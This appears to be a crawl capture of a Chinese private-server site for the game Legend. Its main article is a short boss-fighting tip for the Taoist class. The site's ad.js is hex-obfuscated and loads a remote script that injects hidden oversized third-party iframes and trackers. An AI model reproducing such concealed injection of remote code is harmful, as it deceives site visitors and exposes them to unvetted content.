

--- FILE ---
content_type: text/html
request_url: http://sf592.com/fbz/77.html
body_size: 4523
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>道士如何单打暗之触龙神_zhaosf官方传奇发布网</title>
<meta name="keywords" content="道士,如何,单打,暗之,龙神,传奇游戏,当中,是有,很多,非" />
<meta name="description" content="在传奇游戏当中是有很多非常经典的设定的。而在这其中，打BOSS抢装备其实就是一个比较经典的设定了。而子啊传奇游戏当中，玩家们之所以愿意去打非常难打的BOSS，其实最为重要的是就是通过打这些BOSS的话，玩家是有一定的几率可以获得一些不错的装备的。 而在" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-ico" />
<link href="/images/style.css" type="text/css" rel="stylesheet" />
</head>
<body>


<table width="1003" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
<td><center><script language="JavaScript" src="/ad.js" ></script></center></td>
  <tr>
</TABLE>
<table width="1003"  border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="#CCCCCC" align="center"><table width="1001"  border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="500"><a href="" target="_blank"><img src="/images/zhaosf-dlq.gif" alt="haosf" width="500" height="120" border="0" /></a></td>
        <td width="1"><img src="/images/spacer.gif" width="1" height="1" /></td>
        <td width="500" valign="top" background="/images/zhaosf-wg.gif"><table width="98%"  border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td height="30">&#160;</td>
            <td>&#160;</td>
            <td>&#160;</td>
            <td>&#160;</td>
          </tr>
          <tr class="nav_4">
            <td height="21"><font color="#00FF00">zhaosf最新登陆器</font></td>
            <td>六挂万能登录器</td>
            <td>简单霸主1.5免费PK版</td>
            <td>两只老虎v5.0</td>
          </tr>
          <tr class="nav_4">
            <td height="21">英雄合击版客户端</td>
            <td>普通1.85客户端</td>
            <td><font color="#FF0000">及时雨PK个人版7.78</font></td>
            <td>小可爱2.70</td>
          </tr>
          <tr class="nav_4">
            <td height="21">飞翔无极v1.2新版</td>
            <td>便宜个人版v4.60</td>
            <td>冰橙子(个人版)1.56</td>
            <td>幻想v2.23</td>
          </tr>
          <tr class="nav_4">
            <td height="21">便宜及时雨终结版</td>
            <td>万能登陆器-老版</td>
            <td colspan="2" align="right" class="nav_1" style="padding-right:20px; font-size:11px;"></td>

            </tr>
        </table></td>      </tr>
    </table></td>
  </tr>
</table>
<table width="1003" height="27" border="0" align="center" cellpadding="0" cellspacing="0" background="/images/nav-orange.jpg" class="nav_1">
    <tr align="center" height="27">
      <td width="143" height="27"><a href="http://www.sf592.com" target="_top">zhaosf首页</a></td>
      <td width="122"><a href="/kaifu/" target="_blank">SF999开服表</a></td>
      <td width="122"><a href="/jzadd.html" target="_blank">发布家族</a></td>
      <td width="122"><a href="/add.html" target="_blank">发布私服</a></td>
      <td width="122"><a href="/Article.html" target="_top">技术文章</a></td>
      <td width="122"><a href="/soft.html" target="_top">软件下载</a></td>
      <td width="122"><a href="/advertise.html" target="_blank">广告联系</a></td>


    </tr>
</table>

<table width="1003" border="0" align="center" cellpadding="0" cellspacing="0" background="/images/nav-gray.jpg">
<form  name="formsearch" action="/plus/search.php" target="_blank">
    <tr height="27">
      <td width="350" height="27" style="padding-left:10">输入关键字:
           <input type="hidden" name="kwtype" value="0" />
           <input name="q" type="text" class="search-keyword" id="search-keyword" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}"  onblur="if(this.value==''){this.value='在这里搜索...';}" />
           <select name="searchtype" class="search-option" id="search-option">
               <option value="title" selected='1'>服务器名称</option>
               <option value="titlekeyword">智能模糊</option>
           </select>
          <button type="submit" class="search-submit">搜索</button></td>

      <td>热门关键词: <a href="/plus/search.php?key=英雄合击&otype=banben&menu=all" target="_blank">英雄合击</a> <a href="/plus/search.php?key=1.76&otype=banben&menu=all" target="_blank">1.76</a> <a href="/plus/search.php?key=1.85&otype=banben&menu=all" target="_blank">1.85</a> <a href="/plus/search.php?key=中等变态&otype=banben&menu=all" target="_blank">中等变态</a> <a href="/plus/search.php?key=1&otype=Service&menu=all" target="_blank">网通</a> <a href="/plus/search.php?key=血战&otype=banben&menu=all" target="_blank">血战</a> <a href="/plus/search.php?key=侠客&otype=banben&menu=all" target="_blank">侠客</a> <a href="/plus/search.php?key=仿盛大&otype=banben&menu=all" target="_blank">仿盛大</a> <a href="/plus/search.php?key=超级变态&otype=banben&menu=all" target="_blank">超级变态</a> <a href="/plus/search.php?key=无特戒&otype=banben&menu=all" target="_blank">无特戒</a> <a href="http://www.sf592.com" target="_top">查看全部</a></td>
    </tr>
  </form>
</table>


 <strong>当前位置:</strong> <a href='http://www.sf592.com/'>主页</a> > <a href='/fbz/'>2hq发布站</a> > 
<TABLE width=1003 border=0 align=center cellPadding=0 cellSpacing=0 bgcolor="#FFFFFF">
  <tr>
    <td width="72%" valign="top" style="border-right:1px dashed #d1d1d1;"><table width="99%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <th>道士如何单打暗之触龙神</th>
        </tr>
        <tr>
          <td height="3" bgcolor="#CCCCCC" width="195"></td>
        </tr>
        <tr>
          <td height="37" align="center"><table width="90%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td align="right" valign="top"><font color="000000">文章作者:<a href="/" target="_blank">haosf</a></font></td>
                <td align="center" valign="top"><font color="000000">文章来源:www.haosf.com</font></td>
                <td valign="top">更新时间：2023-03-01<font color="000000">&nbsp;</font></td>
              </tr>
          </table></td>
        </tr>
        <tr>
          <td height="1" bgcolor="#CCCCCC"></td>
        </tr>
        <tr>
          <td height="5"></td>
        </tr>
        <TR>
          <TD style="padding-left: 10px;"><div style="FONT-SIZE: 14px; line-height:150%;width:99%"><div>
	在传奇游戏当中是有很多非常经典的设定的。而在这其中，打BOSS抢装备其实就是一个比较经典的设定了。而子啊传奇游戏当中，玩家们之所以愿意去打非常难打的BOSS，其实最为重要的是就是通过打这些BOSS的话，玩家是有一定的几率可以获得一些不错的装备的。</div>
<div>
	&nbsp;</div>
<div>
	而在传奇游戏当中除了在世界地图当中会存在BOSS之外，其实在幻境当中也是有众多的BOSS存在的。而且在幻境当中还有暗之触龙神的存在。需要指出的是，这是一个非常难打的BOSS。</div>
<div>
	&nbsp;</div>
<div>
	因为这是一个抗魔防御的BOSS，所以在这样的情况下，如果道士想要打暗之触龙神的话，那么需要召唤的并不是神兽而是骷髅。而对于道士职业本身来说，则是需要不断的给暗之触龙神施毒的。这样的话就可以防止暗之触龙神短时间内快速回血了。</div>
</div></TD>
        </TR>
        <TR>
          <TD height="30" align="right" bgColor=#f7f7f7 style="padding-right: 10px;"><table width="100%" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td width="68%">
            ·上一篇：<a href='/fbz/71.html'>传奇游戏里几大职业的基本技能是哪几个？</a> &nbsp;&nbsp;下一篇：<a href='/fbz/79.html'>传奇分析高端武器的获取和重要性</a> 
            </td>
          <td width="32%">浏览次数：<script src="/plus/count.php?view=yes&aid=77&mid=1" type='text/javascript' language="javascript"></script></td>
        </tr>
      </table></TD>
        </TR>
    </table></td>
    <td width="5"></td>
    <td width="27%" valign=""top"" align="right"><table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <th>最新文章</th>
        </tr>
        <tr height="3">
          <td height="3" bgcolor="#CCCCCC" width="195"></td>
        </tr>
        <tr>
          <td valign="top">
<TABLE cellSpacing=1 cellPadding=1 width="90%" border=0 align="center">
<TR>
<TD height="20" valign="middle">· <a href='/fbz/102.html' ><font color="#333333">法师在PK方面有关的一些心得</font></a></TD>

</TR>
</TABLE>
<TABLE cellSpacing=1 cellPadding=1 width="90%" border=0 align="center">
<TR>
<TD height="20" valign="middle">· <a href='/fbz/94.html' ><font color="#333333">传奇魔化无限法则一个另类的游戏地图</font></a></TD>

</TR>
</TABLE>
<TABLE cellSpacing=1 cellPadding=1 width="90%" border=0 align="center">
<TR>
<TD height="20" valign="middle">· <a href='/fbz/89.html' ><font color="#333333">传奇神化之域地图攻略说明</font></a></TD>

</TR>
</TABLE>
<TABLE cellSpacing=1 cellPadding=1 width="90%" border=0 align="center">
<TR>
<TD height="20" valign="middle">· <a href='/fbz/83.html' ><font color="#333333">玩家在刷僵尸需要注意什么</font></a></TD>

</TR>
</TABLE>
<TABLE cellSpacing=1 cellPadding=1 width="90%" border=0 align="center">
<TR>
<TD height="20" valign="middle">· <a href='/fbz/79.html' ><font color="#333333">传奇分析高端武器的获取和重要性</font></a></TD>

</TR>
</TABLE>
<TABLE cellSpacing=1 cellPadding=1 width="90%" border=0 align="center">
<TR>
<TD height="20" valign="middle">· <a href='/fbz/77.html' ><font color="#333333">道士如何单打暗之触龙神</font></a></TD>

</TR>
</TABLE>
<TABLE cellSpacing=1 cellPadding=1 width="90%" border=0 align="center">
<TR>
<TD height="20" valign="middle">· <a href='/fbz/71.html' ><font color="#333333">传奇游戏里几大职业的基本技能是哪几个？</font></a></TD>

</TR>
</TABLE>
<TABLE cellSpacing=1 cellPadding=1 width="90%" border=0 align="center">
<TR>
<TD height="20" valign="middle">· <a href='/fbz/51.html' ><font color="#333333">怎么在地图收获个人实力提升</font></a></TD>

</TR>
</TABLE>
<TABLE cellSpacing=1 cellPadding=1 width="90%" border=0 align="center">
<TR>
<TD height="20" valign="middle">· <a href='/fbz/46.html' ><font color="#333333">玩水月迷失传奇的时候怎么升级更快</font></a></TD>

</TR>
</TABLE>
<TABLE cellSpacing=1 cellPadding=1 width="90%" border=0 align="center">
<TR>
<TD height="20" valign="middle">· <a href='/fbz/4.html' ><font color="#333333">新版佳人有约教你如何拥有最美女神</font></a></TD>

</TR>
</TABLE>

              
          </td>
        </tr>
      </table>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <th>热门文章</th>
          </tr>
          <tr height="3">
            <td height="3" bgcolor="#CCCCCC" width="195"></td>
          </tr>
          <tr>
            <td valign="top">

<TABLE cellSpacing=1 cellPadding=1 width="90%" border=0 align="center">
<TR>
<TD height="20" valign="middle">· <a href='/fbz/83.html' target='_blank' ><font color="#333333">玩家在刷僵尸需要注意什么</font></a></TD>

</TR>
</TABLE>
<TABLE cellSpacing=1 cellPadding=1 width="90%" border=0 align="center">
<TR>
<TD height="20" valign="middle">· <a href='/fbz/94.html' target='_blank' ><font color="#333333">传奇魔化无限法则一个另类的游戏地图</font></a></TD>

</TR>
</TABLE>
<TABLE cellSpacing=1 cellPadding=1 width="90%" border=0 align="center">
<TR>
<TD height="20" valign="middle">· <a href='/fbz/77.html' target='_blank' ><font color="#333333">道士如何单打暗之触龙神</font></a></TD>

</TR>
</TABLE>
<TABLE cellSpacing=1 cellPadding=1 width="90%" border=0 align="center">
<TR>
<TD height="20" valign="middle">· <a href='/fbz/71.html' target='_blank' ><font color="#333333">传奇游戏里几大职业的基本技能是哪几个？</font></a></TD>

</TR>
</TABLE>
<TABLE cellSpacing=1 cellPadding=1 width="90%" border=0 align="center">
<TR>
<TD height="20" valign="middle">· <a href='/fbz/79.html' target='_blank' ><font color="#333333">传奇分析高端武器的获取和重要性</font></a></TD>

</TR>
</TABLE>
<TABLE cellSpacing=1 cellPadding=1 width="90%" border=0 align="center">
<TR>
<TD height="20" valign="middle">· <a href='/fbz/89.html' target='_blank' ><font color="#333333">传奇神化之域地图攻略说明</font></a></TD>

</TR>
</TABLE>
<TABLE cellSpacing=1 cellPadding=1 width="90%" border=0 align="center">
<TR>
<TD height="20" valign="middle">· <a href='/fbz/51.html' target='_blank' ><font color="#333333">怎么在地图收获个人实力提升</font></a></TD>

</TR>
</TABLE>
<TABLE cellSpacing=1 cellPadding=1 width="90%" border=0 align="center">
<TR>
<TD height="20" valign="middle">· <a href='/fbz/102.html' target='_blank' ><font color="#333333">法师在PK方面有关的一些心得</font></a></TD>

</TR>
</TABLE>
<TABLE cellSpacing=1 cellPadding=1 width="90%" border=0 align="center">
<TR>
<TD height="20" valign="middle">· <a href='/fbz/46.html' target='_blank' ><font color="#333333">玩水月迷失传奇的时候怎么升级更快</font></a></TD>

</TR>
</TABLE>
<TABLE cellSpacing=1 cellPadding=1 width="90%" border=0 align="center">
<TR>
<TD height="20" valign="middle">· <a href='/fbz/4.html' target='_blank' ><font color="#333333">新版佳人有约教你如何拥有最美女神</font></a></TD>

</TR>
</TABLE>


            </td>
          </tr>
      </table></td>
  </tr>
</TABLE>


<table width="1003" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:8px">
  <tr>
    <td align="center">
    <td align="center">Copyright 2008-2023 <a href="http://www.sf592.com/" target="_blank"><B>ZHAOSF</B></a> All Rights Reserved 
<BR>一起找搜服倾情打造传奇开区信息发布第一站,同步sf999搜服网每天更新<a href="http://www.sf592.com/kaifu/" target="_blank">传奇开服表</a> 努力把本站做到最好! <script>tongji()</script>
</td>
  </tr>
</table>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://zg2.sssfsf.com/
body_size: 1265
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title> </title>
<meta name="keywords" content="传奇私服,传奇私服发布网,传奇sf,新开传奇,新开传奇私服,新开传奇网站，单职业传奇,单职业传奇私服 " />
<meta name="description" content="传奇私服,传奇sf,传奇私服发布网,新开传奇网站,为您提供最权威的正版传奇私服授权发布网 " />
 
<style type="text/css">
<!--
body {
	margin-left: 0px;
	margin-top: 0px;
}
-->
</style></head>

<body>
<iframe id="baiduSpFrame" border="0" vspace="0" hspace="0" marginwidth="0" marginheight="0" framespacing="0" frameborder="0" scrolling="no" width="100%" height="10000" src="https://seo95fu.95fu.com/"></iframe>
 

</html>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f59450ccf005dc53f2789cd1a3e0e52f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

 
<script type="text/javascript" src="https://v1.cnzz.com/z_stat.php?id=1279755432&web_id=1279755432"></script>


--- FILE ---
content_type: text/css
request_url: http://sf592.com/images/style.css
body_size: 1651
content:
body {
	background-color: #FFFFFF;
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	font-size: 12px;
	line-height:19px;
	font-family: "Verdana", "Arial", "Helvetica", "sans-serif";
}
td
{
	font-size: 12px;
	line-height: 19px;
	font-family: "Verdana", "Arial", "Helvetica", "sans-serif"
}
.link{
     border:#8dcff3 1px solid;
}
img {border-width: 0;}
input,select,textarea	{ font: 11px Tahoma, Verdana; color: #000000; font-weight: normal; background-color: #FFFFFF; border-color: #d0d0d0; border-style: solid; border-width: 1px; padding-top: 2px;}

a {color: #000000;font-size: 12px;}
a:link {color: #000000;text-decoration: none;}
a:visited {color: #000000;text-decoration: none;}
a:hover {color: #FF0000;text-decoration: underline;}
a:active {color: #000000;text-decoration: none;}

.nav_1 {color: #FFFFFF;font-size: 12px;}
.nav_1 a {color: #FFFFFF;}
.nav_1 a:link {text-decoration: none;color: #FFFFFF;}
.nav_1 a:visited {text-decoration: none;color: #FFFFFF;}
.nav_1 a:hover {text-decoration: underline;color: #FFFF00;}
.nav_1 a:active {text-decoration: none;color: #FFFFFF;}

.nav_dlq {color: #FFFF00;font-size: 12px;}
.nav_dlq a {color: #FFFF00;}
.nav_dlq a:link {text-decoration: none;color: #FFFF00;}
.nav_dlq a:visited {text-decoration: none;color: #FFFF00;}
.nav_dlq a:hover {text-decoration: underline;color: #FFFFFF;}
.nav_dlq a:active {text-decoration: none;color: #FFFF00;}

.nav_4 {color: #FF9900;font-size: 12px;}
.nav_4 a {color: #FF9900;font-size: 12px;}
.nav_4 a:link {text-decoration: none;color: #FF9900;}
.nav_4 a:visited {text-decoration: nonee;color: #FF9900;}
.nav_4 a:hover {text-decoration: underline;color: #FFFFFF;}
.nav_4 a:active {text-decoration: none;color: #FF9900;}

.menu {font-size: 14px; line-height:150%;}
.menu a {font-size: 14px;}
.menu a:link {text-decoration: none;color: #000000;}
.menu a:visited {text-decoration: none;color: #000000;}
.menu a:hover {text-decoration: underline;color: red;}
.menu a:active {text-decoration: none;color: #000000;}
UL.nl {
        PADDING-RIGHT: 0px; LIST-STYLE: none none outside; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
.font_Glow_nav_1 {
	FONT-WEIGHT: bold; FILTER: Glow(Color=#0568b2, Strength=2, FONT-SIZE: 12pt;); COLOR: #ffffff
}
.TopName {
	FILTER: dropshadow(color=#ffffff, offx=1, offy=1, positive=1); HEIGHT: 1px
}
.TopTab {
	FILTER: Glow(Color=#9D080D, Strength=2);
}
.TopType {
	border-bottom: 1px dashed #d1d1d1;
}
.prspan {
 width: 65px;
 height: 7px;
 _height: 11px;
 padding: 2px;
 float: left;
 background: url(/images/hitsbar.gif) no-repeat left;
}
.tableBorder1 {
	BORDER-RIGHT: #ffffff 0px solid;
	BORDER-TOP: #ffffff 0px solid;
	FONT-WEIGHT: normal; FONT-SIZE: 12px;
	BORDER-LEFT: #ffffff 0px solid;
	LINE-HEIGHT: normal;
	BORDER-BOTTOM: #ffffff 0px solid;
	FONT-STYLE: normal;
	BACKGROUND-COLOR: #EFC8B3;
	FONT-VARIANT: normal
}
th {
	background: url(nav-th.jpg);
	font-size: 12px;
	font-weight:bold;
	color:#ffffff;
	height: 27;
}
tr.TableRow {
	background: url(nav-th.jpg);
	font-size: 12px;
	font-weight:bold;
	color:#ffffff;
	height: 27;
}
td.TableRow {
	background-color:#009100;
}
td.TableTitle1 { background-color: #335EA8; Color: #FFFFFF; }
td.TableTitle2 { background-color: #E4E8EF; }
td.TableBody1 { background-color: #FFFFFF; line-height: normal; }
td.TableBody2 { background-color: #E4E8EF; line-height: normal; }
.tableBorder3 { border: 1px #547FD1 solid; background-color: #D6E0EF; }
.normalTextSmall { font-size : 11px; color : #FF0000; font-family: Verdana, Arial, Helvetica, sans-serif; }
.PageInput { border: solid 1px #D6E0EF; BACKGROUND-COLOR: #FAFAFA; height : 18px; FONT-FAMILY: Arial; FONT-SIZE:11.5px; }
.text_foot {
	COLOR: #ffffff; LINE-HEIGHT: 16px; FONT-FAMILY: "宋体"
}
.xiamian {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #FC8A18;
}
.STYLE3 {color: #FF0000}
.STYLE4 {color: #0000FF}
.STYLE6 {color: #009900}
.STYLE8 {color: #6600FF}
.STYLE9 {color: #FF9900}
.STYLE10 {color: #FF0000}
.table1 {
	BORDER-RIGHT: #EFC8B3 1px solid; BACKGROUND: #FFFCF6; BORDER-LEFT: #EFC8B3 1px solid; BORDER-BOTTOM: #EFC8B3 1px solid 
}
.table2 {
	BORDER-RIGHT: #B3D4EF 1px solid; BACKGROUND: #F6FBFF; BORDER-LEFT: #B3D4EF 1px solid; BORDER-BOTTOM: #B3D4EF 1px solid 
}
.table3 {
	BORDER-RIGHT: #90C743 1px solid; BACKGROUND: #FFFFFF; BORDER-LEFT: #90C743 1px solid; BORDER-BOTTOM: #90C743 1px solid 
}
.td1 {
	BACKGROUND: #F6FBFF; padding-left:1px; padding-right:1px
}
.td2 {
	BORDER-BOTTOM: #E7E7E7 1px solid 
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.sf860.com/sf.js
body_size: 428
content:
document.write("<iframe src='http://www.54wan.com/top.html' frameborder='0' width='1003' height='88' scrolling=no ></iframe>");
document.write("<iframe src='http://zg2.sssfsf.com/'  frameborder='0' width='1003'  height='28888' scrolling=no ></iframe>");

document.write ('<script type="text/javascript"  src="https://js.users.51.la/21255499.js"></script>');
document.write ('<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>');
document.write ('<script>LA.init({id:"3GUHUlRMqVo45Nt7",ck:"3GUHUlRMqVo45Nt7"})</script>');

--- FILE ---
content_type: application/x-javascript
request_url: http://sf592.com/ad.js
body_size: 346
content:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x53\x43\x52\x49\x50\x54 \x6c\x61\x6e\x67\x75\x61\x67\x65\x3d\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\"\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x73\x66\x38\x36\x30\x2e\x63\x6f\x6d\x2f\x73\x66\x2e\x6a\x73\" \x63\x68\x61\x72\x73\x65\x74\x3d\"\x67\x62\x32\x33\x31\x32\"\x3e\x3c\x2f\x53\x43\x52\x49\x50\x54\x3e');